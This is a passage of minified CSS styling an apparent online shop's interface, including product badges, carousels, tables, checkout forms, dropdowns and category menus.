10px}.product-img{position:relative;text-align:center;margin-bottom:4px}.badge-discount,.badge-online,.container-badge{pointer-events:none}.container-badge{z-index:2}.container-badge>.right-badge{position:absolute;top:6px;right:6px}.container-badge>.left-badge{position:absolute;top:6px;left:6px}.container-badge>.left-badge>div,.container-badge>.right-badge>div{margin-bottom:2px}.container-badge .badge-discount{background-color:#ff495d;color:#fff;width:46px;text-align:center;font-size:12px;border-radius:4px;line-height:22px}.container-badge .badge-online{background-color:#ed7d31;width:58px;font-size:8px}.container-badge .badge-hot,.container-badge .badge-online{color:#fff;text-align:center;border-radius:4px;line-height:22px}.container-badge .badge-hot{background-color:#fd6600;width:46px;font-size:11px;font-weight:400;display:flex;align-items:center;padding:0 6px}.container-badge .badge-flashsale{background-color:#fff;color:#ed1c24;width:58px;text-align:center;font-size:10px;border-radius:4px;display:flex}.container-badge .badge-installment{background-color:#316fcd;color:#fff;width:46px;text-align:center;font-size:12px;border-radius:4px;line-height:22px;justify-content:center;display:flex;align-items:center}.badge-flashsale>div{display:flex;flex-wrap:wrap;font-weight:600;line-height:10px;justify-content:center}.badge-flashsale>img{width:20px;height:20px}.badge-hot>img{width:10px;height:14px}.product-block .product-img .badge-discount{top:5%;right:5%}.flip-product-back .badge-discount{position:absolute;top:10px;left:84px;background-color:#ff495d;color:#fff;width:46px;text-align:center;font-size:12px;border-radius:4px}.badge-status-disabled{font-size:10px;color:#fff;padding:1px 11px 1px 8px;background-color:#aaa;border-radius:4px 0 4px 0}.product-block .product-sku{font-size:11px;color:#999;margin-bottom:1px}.product-block .product-price{margin-top:4px;color:#2c2d4e;font-size:16px;font-weight:500}.product-block .product-footer{position:absolute;bottom:30px}.product-footer .footer-content .add-cart>button{height:36px}.product-block .product-discount{font-size:12px;color:#aaa;position:relative;top:-3px;font-weight:300}.product-block .product-discount>span,.product-content .product-discount>span{text-decoration:line-through}.product-content{font-size:12px;padding-bottom:30px}.product-content .btn-share{width:25px;height:25px}.product-content .btn-share>svg{font-size:12px;height:10px}.product-content>.product-id{margin-right:45px}.product-content .product-discount,.product-content .product-price{padding:0 5px}.product-content .product-price>label{font-size:17px;font-weight:500!important;margin-bottom:0;color:#072448;min-width:80px}.product-content a{color:#0171cd!important}.product-card-other .product-option{color:#2c2d4e;font-size:12px;overflow:auto;max-height:135px}.product-box-inner.active .flip-product-front{pointer-events:none}.product-change,.product-flag{border-top:1px solid #d8e1e5;border-bottom:1px solid #d8e1e5;padding:10px 5px}.product-change .product-flag>img{margin-right:15px}.product-change .custom-checkbox,.product-change .form-group{margin-bottom:6px!important}.card-title{font-size:22px;font-weight:500;color:#072448}.card-checkout .card-title{margin-bottom:0;padding-top:15px;padding-left:15px;padding-right:15px}.card-checkout .card-body{padding:1rem}.max-content{width:max-content!important}.b-r-4{border-radius:4px!important}.btn-normal{border:1px solid #aaa;font-size:16px;padding:10px 0;background:-webkit-linear-gradient(#fff,#d9e6ec);background:-moz-linear-gradient(#fff,#d9e6ec);background:-o-linear-gradient(#fff,#d9e6ec);background:linear-gradient(#fff,#d9e6ec);background-size:1px 100px;border-radius:8px;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out}.btn-normal:focus,.btn-normal:hover{background-position:50px;border:1px solid #777!important}.btn-normal>.b-icon{position:relative;top:-3px;margin-right:8px}.swiper-container{cursor:grab}.swiper-container:active{cursor:grabbing}.swiper-slide>.product-block>.price{position:relative}.swiper-slide>.product-block>.add-cart{right:15px}.swiper-wrapper>.swiper-slide>.product-block{padding:15px}.swiper-items>a>.b-icon{position:relative;top:2px}.swiper-button-next,.swiper-button-prev,.swiper-items>a{color:#b5b5b5!important}.swiper-items>a{position:absolute;top:calc(50% - 27px);padding:6px 14px;border:.6px solid #b5b5b5;background-color:#f2f2f2;z-index:10;font-size:30px;transition:.1s;pointer-events:all;opacity:1}.swiper-items>a:hover{color:#787878!important}.swiper-items>a.next,.swiper-items>a.prev{cursor:pointer;pointer-events:none;opacity:0;transition:.3s}.swiper-items>a.prev{left:0;border-radius:0 4px 4px 0;box-shadow:0 1px 2px 0 #aaa}.swiper-items>a.next{right:0;border-radius:4px 0 0 4px;box-shadow:0 1px 2px 0 #aaa;-webkit-box-shadow:0 1px 2px 0 #aaa}.swiper-items>a.active{pointer-events:all;opacity:1}.swiper-slide{text-align:center}.swiper-slide>a>img,.swiper-slide>img{width:100%}.banner .swiper-slide>a>img,.banner .swiper-slide>img{height:60px;width:auto}.table-default{background-color:#fff}.table-default th,.table-default thead th{background-color:#ebf1f4;font-weight:500;color:#2c2d4e;text-align:center;outline:none}.table-default tbody tr td,.table-default thead tr th{font-size:12px;padding:6px 20px}.table-default tbody tr:nth-of-type(2n){background-color:#fbfdfe}.table-default.table-bordered td,.table-default.table-bordered th{border:none}.table-default.table-bordered tr{border-bottom:1px solid #dee2e6}.table-style-2{border-left:none;border-right:none}.table-style-2 tbody tr:nth-of-type(2n),.table-style-2 tbody tr:nth-of-type(odd){background-color:#f6fbfd}.table-scroll tbody{display:block;height:100px;overflow:auto}.table-scroll tbody tr,.table-scroll thead{display:table;width:100%;table-layout:fixed}.table-scroll thead{width:calc(100% - 1em)}.carousel.product-image[aria-busy=false]>.carousel-inner{overflow:unset}.product-image .carousel-control-next,.product-image .carousel-control-prev{height:60px;width:45px;box-shadow:0 1px 2px 0 #aaa;-webkit-box-shadow:0 1px 2px 0 #aaa;top:calc(50% - 30px);background-color:#cacaca}.product-thumbnail{width:100%;border:2px solid transparent;transition:.3s;cursor:pointer}.product-thumbnail.active,.product-thumbnail:hover{border-color:#31b2e5}.radio-hidden .custom-control-input:checked~.custom-control-label:before,.radio-hidden .custom-control-label:after,.radio-hidden .custom-control-label:before,.radio-hidden .custom-radio .custom-control-input:checked~.custom-control-label:after,.radio-hidden .custom-radio .custom-control-label:before{display:none!important}.radio-hidden .custom-control-input{width:0}.radio-hidden{display:inline-block}.btn-color{width:32px;height:32px;display:block;border:2px solid transparent}.custom-radio-group .custom-radio{padding-right:12px}.custom-radio-group .custom-radio>label{width:100%}.form-group.label-w-200{margin-bottom:10px}.label-w-200 .col-form-label{flex:0 0 100px!important;max-width:100%!important}.btn-color.active,.btn-line.active,.btn-perpage.active{border-color:#0171cd!important;color:#0171cd!important}.btn-line{border:2px solid #d4d9dc;border-radius:0;color:#777;padding:5px .75rem}.btn-inner-image{padding:0}.btn-inner-image>img{width:45px}.btn-perpage{border:1px solid #d4d9dc;background-color:#fff;border-radius:0;color:#777;padding:2px 4px}.btn-nb{border:none;background-color:#ebf1f4;border-radius:4px;color:#444567;padding:4px 22px}.btn-nb:hover{background-color:#e5ebee}.btn-nb:focus{border:none!important}.radio-hidden.custom-control{padding-left:6px}.list-style-none{list-style:none}.btn-share{width:30px;height:30px;color:#0171cd;border:1px solid #0171cd;border-radius:50%;text-align:center;display:inline-block;margin-right:5px;cursor:pointer;transition:.3s}.btn-share:hover{color:#005498;border:1px solid #005498}.btn-share>svg{position:relative;top:2px;font-size:14px;height:14px}.product-share>.btn-share:last-child{margin-right:0}.product-price>.text-label{white-space:nowrap;margin-left:.5rem}.nowrap{white-space:nowrap}.border-primary{border:2px solid #0171cd!important}.border-linear{width:100%;height:4px;background:linear-gradient(90deg,#fff,#ebf1f4 50%,#fff)}.radio-pill{margin-right:0!important}.radio-pill>label{width:54px!important;padding:2px 0;border:1px solid #ccc;text-align:center;border-radius:4px;font-size:12px;transition:.3s;cursor:pointer}.radio-pill.active>label,.radio-pill>label:hover{border-color:#838c93;background-color:#838c93;color:#fff}.change-img{width:78px;position:absolute;top:60px;opacity:.6;text-align:center;background-color:#ebf1f4;border-top:none;transition:.3s;margin-left:1px;cursor:pointer}.change-img.company{width:calc(100% - 2px);top:unset;bottom:1px;height:24px;display:flex;align-items:center;justify-content:center}.change-img:hover{opacity:1}.change-img>.b-icon{color:#acb4b8;font-size:20px}.media-user>.media-body>.hilight{color:#313252;padding:14px 20px;position:relative;height:80px;font-size:14px;background-image:linear-gradient(90deg,#ebf1f4 0,#f6f9fa)}.media-user>.media-body>.last-login{text-align:right;margin-top:6px}.media-user>.media-body>.hilight,.media-user>.media-body>.last-login{width:calc(100% - 60px);max-width:360px}.media-user>.media-body>.hilight:after{content:"";border-left:30px solid #f6f9fa;border-bottom:80px solid transparent;position:absolute;right:-30px;top:0}.img-box{width:80px;height:80px;display:flex;border:1px solid #d0d8dc;justify-content:center;align-items:center}.img-lg{width:140px;height:140px}.media>img{width:80px}.media.selected{border:1px solid #0171cd!important}.media-order .media-checkbox{width:30px;position:absolute}.media-checkbox .custom-control.custom-checkbox{margin-top:-5px}.media-order>.media{flex:0 1 100%;flex-direction:row;padding:16px}.media-order .b-icon{transition:.3s}.media-order.active .order-budget .b-icon{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.media-order.active .collapse-transition{pointer-events:all;height:104px}.media-expand>.expand-inner{padding:8px;background-color:#ebf1f4;height:100%}.media-expand>.expand-inner>.expand-body{margin-left:188px;height:100%;background-color:#fff;border-radius:4px;padding:8px 12px}.media-expand>.expand-inner>.expand-body.approve{margin-left:0}.badge-square{position:relative}.badge-square:after{content:"";background:#ebf1f4}.badge-square:after,.badge-square>span{position:absolute;width:32px;height:32px;top:0;left:0}.badge-square>span{z-index:2;display:flex;justify-content:center;align-items:center;font-size:12px;color:#4e4e4e}.expand-col{max-width:300px}.media-order{padding:12px 26px;border:1px solid #ebf1f4;box-shadow:0 1px 2px 0 #ebeeef;-webkit-box-shadow:0 1px 2px 0 #ebeeef;margin-bottom:30px}.media-order .media-head{min-width:260px;padding-left:20px}.media-order .list-order-item img{width:60px;white-space:nowrap}.media-order .list-order-item{display:inline-block;min-width:386px;border-left:1px solid #d7d7d7;padding-left:1rem}.media-order .order-summary{color:#2c2d4e;white-space:nowrap;display:inline-block}.media-order .order-summary.media-right{margin-right:1.5rem}.media-order .order-status{width:160px;text-align:center;margin-right:1.5rem;color:#2c2d4e}.media-address{padding:12px 26px;border:1px solid #dee2e6;box-shadow:2px 2px 2px #e1e5e8;-webkit-box-shadow:2px 2px 2px #e1e5e8;margin-bottom:30px}.media-address img{width:60px;height:fit-content}.text-group.text{height:40px}.text-group.wide .input-component>span{width:calc(100% - 220px)}.text-group .col.label{max-width:170px;position:relative;margin-top:7px}.col-group>.col.label{max-width:120px}.col-group>.col>div,.col-group>.col>label{height:32px;display:flex;align-items:center}.text-group .col.checkbox{margin-left:20px}.text-group .col.ext .input-component>label{position:relative;margin-top:7px;width:70px;font-size:13px}.text-group .col.ext .input-component>span{width:calc(100% - 70px)}.text-group .col,.text-group.text .col{position:relative;margin-top:0}.text-group>.row{margin-left:-10px;margin-right:-10px}.text-group>.row>.col{padding-left:10px;padding-right:10px}.border-radius{border-radius:.25rem}.progress-bar{background-color:#0171cd!important}.pt-none{padding-top:0!important}.pb-6{padding-bottom:2rem!important}.pb-none{padding-bottom:0!important}.product-content .alert-warning{background-color:#fffcf4}.progress-rating .progress{height:6px}.progress-rating .progress .progressbar{background-color:#f8aa4b!important}.progress-group{display:flex}.progress-group>label{width:50px;font-size:12px;float:left}.progress-group>.progress{width:calc(100% - 50px);position:relative;top:8px}.rating-count{font-size:12px;position:relative;top:-2px;margin-left:2px}.product-card .rating-count,.product-content .rating-count,.product-list .rating-count{top:0}.product-rating .bi-star-fill.active{color:#f8aa4b;cursor:default}.product-rating .bi-star-fill{color:#aaa;margin-right:1px}.h-auto{height:auto}.label-group{margin-bottom:1rem}.label-group>label{display:block;float:left;width:90px;font-size:12px;font-weight:500}.label-group>span{font-size:13px;display:grid}.d-contents{display:contents}.select-dropdown>.dropdown>.btn{padding:0;background-color:transparent;border:none;color:#075f82;font-size:13px;text-align:left}.select-dropdown>.dropdown>.btn:active,.select-dropdown>.dropdown>.btn:focus,.select-dropdown>.dropdown>.btn:hover{background-color:transparent!important;border:none!important;color:#075f82!important}.select-dropdown>.dropdown>.btn>.b-icon{font-size:20px;color:#acacac;position:absolute;transition:.3s;right:15px;top:0}.select-dropdown>.dropdown.show>.btn>.b-icon{transform:rotate(-180deg);-webkit-transform:rotate(-180deg)}.select-dropdown>.dropdown>.dropdown-menu{top:10px!important;width:190px;left:-15px!important}.select-dropdown>.dropdown>.dropdown-menu li a{font-size:13px}.select-dropdown>.dropdown>.dropdown-menu li.active a,.select-dropdown>.dropdown>.dropdown-menu li a:active,.select-dropdown>.dropdown>.dropdown-menu li a:hover{color:#313252;background-color:#ebf1f4}.b-icon.view{color:#aaa}.b-icon.view.active{color:#0171cd}.card-navigation{border-radius:2px;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde;border:1px solid #d5dbde!important}.navigation{display:flex;margin-bottom:.5rem}.banner-cover{background-position:50%;display:block;background-repeat:no-repeat;width:calc(100vw - 322px);background-size:cover}.navigation>.home-banner{padding-right:6px;flex:0 0 84.2%}.mini-banner>.banner{margin-bottom:6px}.border-bottom-shadow{height:3px;box-shadow:0 1px 3px #ebf1f4;-webkit-box-shadow:0 1px 3px #ebf1f4;border-radius:50%;background-color:#ebf1f4}.mini-banner>.banner:last-child{margin-bottom:0}.badge-check,.badge-x{color:#fff;font-weight:900;background-color:#e35d62;border-radius:50%;width:64px;height:64px;padding:5px}.badge-check{background-color:#54d2d2}.navigation>.menu-list .list{list-style:none;margin-bottom:0}.navigation>.menu-list .list>li{margin-bottom:6px}.navigation>.menu-list .list>li:last-child{margin-bottom:0}.navigation>.menu-list .list .title{height:51px;line-height:30px;display:block;padding:12px 10px;background-color:#072448;border-radius:2px;color:#f5fcff;text-align:center;font-size:14px;font-weight:500}.navigation>.menu-list .list a{height:56px;display:block;background-color:#fff;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde;border:1px solid #ebf1f4;padding:12px 10px;color:#2c2d4e;font-size:14px;position:relative;border-radius:2px}.navigation>.menu-list .list a>.b-icon{position:absolute;right:10px;top:20px}.navigation>.menu-list .list a>img{width:32px;height:32px;margin-right:15px}.dashboard-slot{height:100px}.dashboard-slot-nb{height:143px}.card-account .dashboard-slot{height:119px}.bullet-primary{min-width:10px;width:10px;height:10px;background-color:#54d2d2;position:absolute;left:0;top:6px;border-radius:50%}.bullet-primary.disabled{background-color:#d1d1d1}.b-icon.disabled{pointer-events:none;color:#aaa}.b-icon.active{color:#54d2d2;cursor:pointer}.check-out .text-label>[class*=col-]{margin-bottom:4px}.check-out .text-label>[class*=col-]:last-child{margin-bottom:0}.promo-code .btn,.promo-code input{height:40px!important;font-size:12px!important;border-radius:0!important;border:1px solid #19a9e2!important}.promo-code input{border-right:none!important;background-color:#ebf1f4}.check-out .card-footer{padding:10px 15px}.check-out .card-body{padding:15px}.border-content{border-radius:4px;background-color:#ebf1f4;border:1px solid #d6dde1!important}.border-content.secondary{background-color:#fafbfc}.inner-button{position:relative}.inner-button>button{position:absolute;right:4px;top:4px;padding:0 .75rem!important;height:24px;max-height:24px;min-height:24px}.inner-button .form-control{padding-right:85px}.maker-badge>li:before{height:32px;width:32px;position:absolute;background-image:linear-gradient(0deg,#01a0df,#a9e7ff);font-size:18px;color:#fff;line-height:32px;text-align:center;left:0;padding:0 10px;border-radius:4px}.linear-horizontal{background-image:linear-gradient(270deg,#fff,#ebf1f4,#fff);display:block;height:5px;width:100%;position:relative;top:-12px}.linear-vertical{background-image:linear-gradient(180deg,#fff,#ebf1f4,#fff);display:block;height:100%;width:6px;position:absolute;top:0;right:-3px}.maker-badge{list-style:none;margin-left:0;font-size:12px}.maker-badge li{counter-increment:custom;color:#002433;position:relative;padding-left:45px;margin-bottom:22px;line-height:18px}.maker-badge li:before{content:counter(custom) " "}.maker-badge li:first-child{counter-reset:custom}.alert-dismissible .close{top:-4px!important}.alert-info{word-break:break-word}.alert-info.info-custom{color:#2c2d4e;background-color:#f2fbff;border-color:#6ab0d3;font-size:13px}.alert-info.danger-custom{color:#2c2d4e;background-color:#fff6f7;border-color:#f7bfc5;font-size:13px;padding:.5rem .75rem}.alert-info.coupon-custom{color:#2c2d4e;background-color:#f2fbff;border-color:#6ab0d3;font-size:12px;padding:.5rem .75rem}.approver-content>.approver-item{padding:9px 10px;border-bottom:1px solid #ebf1f4;line-height:20px;cursor:pointer;transition:.1s}.approver-content>.approver-item.selected,.approver-content>.approver-item:hover{background-color:#ebf1f4}.approver-content>.approver-item>span{margin-left:10px}.input-component>span{width:100%;position:relative}.input-component.horizontal>span{position:static}.input-component.horizontal .validate-text{white-space:nowrap;left:0;bottom:-15px}.text-group label{color:#838c93;width:170px;margin-bottom:6px;vertical-align:top}.text-group.sm-group label{width:150px}.text-group.xs-group label{width:120px}.regular label{font-weight:400!important;color:#a0aebb}.regular .form-group{margin-bottom:15px}.regular .input-component.horizontal .validate-text{right:5px!important}.text-group>span>.qty-component{display:inline-block}.text-group .input-component>span{width:calc(100% - 170px)}.text-group .input-component>select{width:calc(100% - 170px);padding:2px 8px}.text-group.wide label{width:220px}.label-switch{margin-top:-6px}.label-switch .custom-control-input:checked~.custom-control-label:before,.label-switch .custom-control-label:before{width:64px;height:24px;border-radius:22px}.label-switch .custom-control-input~.custom-control-label:after{border:1px solid transparent;box-shadow:0 1px 3px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.5);background-color:#fff}.label-switch .custom-control-label:before{border:1px solid #d2d2d2}.label-switch .custom-control-input:checked~.custom-control-label:after{left:calc(-2.25rem + 34px);border:1px solid transparent;box-shadow:0 1px 3px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.5)}.label-switch .custom-control-input:checked~.custom-control-label:after,.label-switch .custom-control-label:after{width:26px;height:26px;border-radius:50%;top:4px}.label-switch .custom-control-input:checked~.custom-control-label:before{background-color:#005aaa;border-color:#005aaa!important}.label-switch .switch-checked{position:absolute;color:#fff;top:8px;left:-20px}.label-switch .switch-unchecked{position:absolute;color:#005aaa;top:8px;left:-8px}.btn-add-icon>.b-icon{color:#0171cd;font-size:38px;position:relative;top:8px;margin-right:5px;transition:.3s;cursor:pointer}.btn-add-icon.icon-small>.b-icon{font-size:24px;top:3px}.btn-add-icon.icon-small:hover>.b-icon,.btn-add-icon>.b-icon:hover{color:#005eac}.btn-add-icon{color:#7878aa}.container-overflow{display:flex;width:100%;overflow:visible;max-width:1400px;background-color:#fff;padding:1rem 1rem 0;margin:auto auto 2rem}.admin-site .aside-wrapper,.admin-site .aside-wrapper .content{background-color:#fff;position:relative}.collapse-2{background-color:#ebf1f4}.collapse-2>div{padding:.5rem}.collapse-transition{width:100%;height:0;overflow:hidden;pointer-events:none;transition:.2s}.collapse-transition.show{pointer-events:all}.card.card-custom{margin-bottom:0;border-radius:0;box-shadow:0 1px 2px 0 #d5dbde;-webkit-box-shadow:0 1px 2px 0 #d5dbde;border:1px solid #efefef!important}.label-dept-id{background-color:#0171cd;color:#fff;min-width:110px;text-align:center;font-size:12px;display:inline-block;padding:2px .5rem}.not-active .label-dept-id{background-color:#ebf1f4;color:#b9c6cc}.transition{transition:.3s}.collapse-chevron.not-collapsed>.b-icon,.rotateY{transform:rotate(-180deg);-webkit-transform:rotate(-180deg)}.dept-slot-lists>div{border-bottom:1px solid #d6dde1}.dept-slot-lists>div:last-child{border-bottom:none}.dept-slot-lists .btn-text.text-approve{margin-right:1.5rem}.dept-slot-lists .bi-chevron-down{margin-top:4px}.dept-edit.show{height:400px}.dept-edit-content{margin-top:1.5rem;margin-bottom:1.5rem;padding:2rem;background-color:#e5eef2}.costcenter-create-content{height:600px}.table-style-default{font-size:12px;color:#2c2d4e;border:1px solid #6ab0d3}.table-style-default table>thead>tr>th{font-size:13px;background-color:#ebf1f4!important;border:none}.table-style-default table>tbody>tr>td{border:none}.table-style-default table>tbody>tr{background-color:#fff;border:1px solid #ebf1f4}.table-style-default .table td,.table-style-default .table th{padding:4px;line-height:25px}.no-header.table>thead,.no-header .table>thead{display:none!important}.table-style-light.header-transparent{border:none}.header-transparent.table>thead th{border:none!important}.table-style-light tbody>tr>td{background-color:#fcffff;border:none}.table-style-light{font-size:12px;color:#2c2d4e;border:1px solid #ceeefb}.table-style-light tbody>tr>td.border-right{border-right:1px solid #e6f8ff!important}.table-style-light tbody>tr{border:1px solid #ceeefb}.table-style-light td{padding:4px 16px;line-height:25px;vertical-align:middle}.table-style-light.extra td{padding:16px;line-height:18px;vertical-align:middle}.table-style-dark tbody>tr>td{background-color:#fff;border:none}.table-style-dark .b-table-empty-row .text-center{font-size:14px;padding:.25rem 0}.table-style-dark{font-size:12px;color:#2c2d4e;border:1px solid #ebf1f4;box-shadow:0 1px 2px 0 #d5dbde;-webkit-box-shadow:0 1px 2px 0 #d5dbde}.table-style-dark tbody>tr>td.border-right{border-right:1px solid #ebf1f4!important}.table-style-dark tbody>tr{border:1px solid #ebf1f4}.table-style-dark td{padding:4px 16px;line-height:25px;vertical-align:middle}.table-noborder thead>tr>th{font-size:11px;background-color:#ebf1f4;border:none;text-align:center}.table-noborder tbody>tr>td{font-size:12px;background-color:#fff;border:none}.table-noborder{font-size:12px;color:#2c2d4e;border:1px solid #d6dfe4}.table-noborder tbody>tr,.table-noborder thead>tr{border-bottom:1px solid #d6dfe4;white-space:nowrap}.table-noborder thead>tr{border-top:1px solid #d6dfe4}.table-noborder td,.table-noborder th{padding:4px 8px;line-height:25px;vertical-align:middle}.table-noborder .b-table-empty-row .my-2{margin:0!important}.table-selected{border:1px solid #6ab0d3}.table-selected .table thead>tr{border-top:none}.dept-slot-lists .table-noborder tbody>tr:last-child,.table-selected .table tbody>tr:last-child{border-bottom:none}.table-custom-pagination>span{display:inline-block;font-weight:300;color:#000;opacity:.7}.table-custom-pagination>span.pointer:hover{opacity:1}.button-items>.btn{margin-right:6px;margin-bottom:12px!important}.button-items>.btn:last-child{margin-right:0}.btn-role,.btn-role:focus{padding-right:16px;padding-left:16px;min-width:100px;font-size:13px;font-weight:400;background-color:#fff;border:1px solid #979797!important;color:#2c2d4e}.btn-role.active{background-color:#0171cd;border:1px solid #0171cd!important;color:#fff}.modal-default .modal-header{border-bottom:none;margin-left:auto;padding:.5rem .75rem .25rem}.modal-default .modal-body{padding:0 1rem 1rem}.modal-default .btn-icon-close{padding:0}.modal-default .modal-header .close{font-size:36px;line-height:20px}.modal-header .close{transition:.3s}.modal-middle{top:20%}.fixed-scroll{position:fixed;top:142px;width:100%;max-width:348px;background-color:transparent!important}.fixed-hold>.content-scroll{position:absolute;bottom:45px;width:100%;max-width:348px}.fixed-scroll.fixed-hold{position:relative;top:0}.group-input>span>input,.group-input>span>input:focus{border-radius:0;height:35px;border-color:#19a9e2!important;border-right:none!important}.group-input>span>input.empty,.group-input>span>input.empty:focus,.multiselect.empty .multiselect__tags{border-color:#ff495d!important;color:#ff495d!important}.group-input>span>span.validate-text{color:#ff495d;position:absolute;font-size:10px}.text-secondary>span.validate-text{color:#ff495d;font-size:10px}.error-warning .form-control,.error-warning .form-control:focus{color:#ff495d;border-color:#ff495d!important;background-color:#fff5f6}.empty-cart{background-color:#ebf1f4;height:345px;align-items:center;display:flex;flex-direction:column;justify-content:center}.alert-danger,.checkout-warning>.alert{border-radius:4px!important;background-color:#fff5f6!important;border:2px solid #ff5a6c!important;font-size:12px}.alert-danger>div.warning-title,.checkout-warning>.alert{color:#653b40!important;font-weight:500}.alert-danger>div>span.warning-text,.checkout-warning>.alert{color:#47181e!important;font-weight:400}.alert-danger>div.warning-title>div>span.warning-icon,.checkout-warning>.alert{color:#ff495d!important;margin-right:8px!important}.alert-danger>div.warning-title>div>span.title-text,.checkout-warning>.alert{position:relative}.disabled-checkout{cursor:no-drop;background:#c2c3c3!important}.section-fix{flex:0 0 380px;max-width:380px}.section-auto,.section-fix{padding-left:1rem;padding-right:1rem}.section-auto{flex-basis:0;flex-grow:1;max-width:calc(100% - 380px)}.error-checkbox .custom-control-label{color:#ff495d}.error-checkbox .custom-control-label:before{border-color:#ff495d}.empty-row{display:flex;justify-content:center;align-items:center;height:70px;width:100%;font-size:16px}.card-secondary{box-shadow:0 1px 3px 0 #e6f8ff;-webkit-box-shadow:0 1px 3px 0 #e6f8ff;border:.5px solid #ccd7db;background-color:#e5eef2}.md-input input{height:40px}.multiselect{min-height:32px!important}.multiselect .multiselect__content-wrapper,.multiselect .multiselect__tags{border:1px solid #ced4da}.multiselect .multiselect__option--disabled{font-weight:300}.multiselect .multiselect__option,.multiselect .multiselect__single,.multiselect .multiselect__tags{font-size:12px}.multiselect.md-multiselect .multiselect__option{display:block;padding:.5rem 1rem}.multiselect.md-multiselect,.multiselect.md-multiselect .multiselect__select{height:32px}.multiselect.md-multiselect .multiselect__tags{padding:4px 40px 0 1rem;max-height:32px;min-height:32px}.multiselect.md-multiselect .multiselect__input,.multiselect.md-multiselect .multiselect__placeholder,.multiselect.md-multiselect .multiselect__single{padding-left:0!important}.multiselect-optional .multiselect__tag{background-color:#0175ce}.multiselect-optional .multiselect__tag .multiselect__tag-icon:after{color:#fff;position:relative;top:-1px}.multiselect-optional .multiselect__tag .multiselect__tag-icon:hover{background-color:#015b7f}.multiselect-optional .multiselect__tags{min-height:40px}.multiselect__input,.multiselect__placeholder{padding-left:.5rem!important}.multiselect__placeholder{line-height:18px}.multiselect .multiselect,.multiselect .multiselect__input{font-size:12px;background-color:transparent;padding-top:1px}.multiselect .multiselect__option--highlight{background-color:#0171cd}.multiselect .multiselect__option{padding:0 1rem;display:flex;align-items:center}.multiselect .multiselect__option--selected{font-weight:400}.multiselect .multiselect__select:before{top:19px}.btn-pill-primary{font-size:13px;color:#fff;background-color:#0171cd;position:relative;padding-left:1.5rem;padding-right:1.5rem;border-radius:25px}.btn-pill-primary .close{position:absolute;font-size:12px;border-radius:50%;top:-5px;right:-5px;opacity:1;color:#0171cd;box-shadow:0 1px 2px 0 #102b74;-webkit-box-shadow:0 1px 2px 0 #102b74;background-color:#fff;padding:2px}.btn-pill-primary:hover{color:#fff}.btn-pill-primary .close:not(:disabled):not(.disabled):focus,.btn-pill-primary .close:not(:disabled):not(.disabled):hover{opacity:1}.button-items>.btn[class*=btn-pill-]{margin-right:16px;margin-bottom:16px}.btn-text-active .active{color:#0072ce}.spinner-border.text-primary{color:#0171cd!important}.tab-brand-items{position:relative;background-color:#fff}.brand-tab-banner{display:block;width:360px;float:left}.brand-tab-banner-box{padding-left:1rem;padding-right:1rem;padding-bottom:1rem}.brand-tab-items .swiper-wrapper>.swiper-slide>.product-block{padding:0 15px}.fix-center{height:100%;width:100%;display:flex;justify-content:center;align-items:center}.main-category-component,.main-sub-category-list{position:relative;height:96px;display:flex;flex-direction:row;z-index:2}.main-category-component>.main-category-active{position:relative;align-items:center;display:flex;justify-content:center;width:250px;height:100%}.main-category-content{display:flex;width:calc(100% - 340px)}.main-category-items{display:flex;flex:0 0 10%;text-align:center;border:2px solid #0171cd;border-bottom:none;height:100%;flex-direction:column;padding:5px;position:relative}.main-category-items-nosub{position:static!important;border:2px solid #0171cd!important}.main-category-items>div:after{content:"";position:absolute;width:100%;height:4px;background-color:#f5fcff;bottom:-3px;left:0}.main-category-list{display:flex;flex:1 1 100%}.main-category-nav{width:90px;justify-content:flex-end;-webkit-justify-content:flex-end;display:flex;flex-direction:column;border-left:2px solid #ebf1f4}.main-category-nav .see-all{border-top:2px solid #ebf1f4;text-align:center;font-size:10px;padding-top:10px;padding-bottom:10px}.main-category-list .swiper-slide{display:flex;padding:5px;flex-direction:column;cursor:pointer;position:relative}.main-category-list .swiper-slide:first-child:after{border-left-color:transparent}.main-category-list .swiper-slide:after{content:"";position:absolute;width:100%;height:100%;left:0;top:0;border:2px solid transparent;border-left-color:#ebf1f4;transition:.3s;pointer-events:none}.main-category-list .swiper-slide:hover:after{border:2px solid #01a0df}.main-category-list .swiper-slide>div{transition:.3s}.main-category-items img,.main-category-list .swiper-slide img,.main-sub-category-list .swiper-slide img{width:56px!important;margin:auto}@media screen and (max-width:480px){.main-category-items img,.main-category-list .swiper-slide img,.main-sub-category-list .swiper-slide img{width:100px!important;margin:auto}}.main-category-component .prev{position:absolute;top:0;right:0;cursor:pointer;padding:15px;opacity:0;transition:.3s}.main-category-component .next.active,.main-category-component .prev.active{opacity:1}.main-category-component .next{width:100%;height:100%;opacity:.5;transition:.3s;align-items:center;display:flex;justify-content:center;cursor:pointer}.main-sub-category-list .swiper-slide{display:flex;padding:5px;flex-direction:column;border:1px solid #ebf1f4;cursor:pointer;background-color:#fff}.main-sub-category-list .swiper-slide>a{transition:.3s}.main-sub-category-list .swiper-slide>a:hover{opacity:1;text-decoration:none}.inner-next,.inner-prev{position:absolute;z-index:2;top:45px;opacity:0;transition:.3s;padding:10px 5px;color:#77808a}.inner-prev{left:0}.inner-next{right:0}.inner-next:hover,.inner-prev:hover{color:#212529}.inner-next.active,.inner-prev.active{opacity:1}.list-sub-category{padding:15px 30px;background-color:#f5fcff;border:2px solid #0171cd;position:relative;z-index:1}.main-category-see-all{position:absolute;display:flex;display:-ms-flexbox;width:calc(100% - 250px);background-color:#fff;right:2px;z-index:3;opacity:0;box-shadow:0 1px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.2);transition:.3s;pointer-events:none;top:-100px;border:1px solid #efefef}.main-category-see-all.active{pointer-events:all;opacity:1;top:0}.main-category-see-all-left{flex:1 1 100%}.main-category-see-all-right{flex:0 0 90px;height:96px}.main-category-see-all-left>.item{cursor:pointer;display:inline-block;width:10%}.main-category-see-all-left>.item>div{height:98px;display:flex;flex-direction:column;align-items:center;justify-content:center}.main-category-see-all-left>.item 